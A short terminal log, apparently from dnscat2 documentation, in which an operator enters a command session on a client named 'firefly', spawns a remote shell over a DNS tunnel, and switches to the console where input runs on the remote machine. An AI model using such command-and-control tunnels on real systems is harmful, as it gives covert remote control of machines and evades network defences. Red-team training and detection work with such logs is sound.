 dnscat2> session -i 1
New window created: 1
history_size (session) => 1000
This is a command session!
That means you can enter a dnscat2 command such as
'ping'! For a full list of clients, try 'help'.
command session (firefly) 1> shell
Sent request to execute a shell
command session (firefly) 1> New window created: 2
Shell session created!
command session (firefly) 1> session -i 2
New window created: 2
history_size (session) => 1000
This is a console session!
That means that anything you type will be sent as-is to the
client, and anything they type will be displayed as-is on the
screen! If the client is executing a command and you don't
see a prompt, try typing 'pwd' or something!
To go back, type ctrl-z.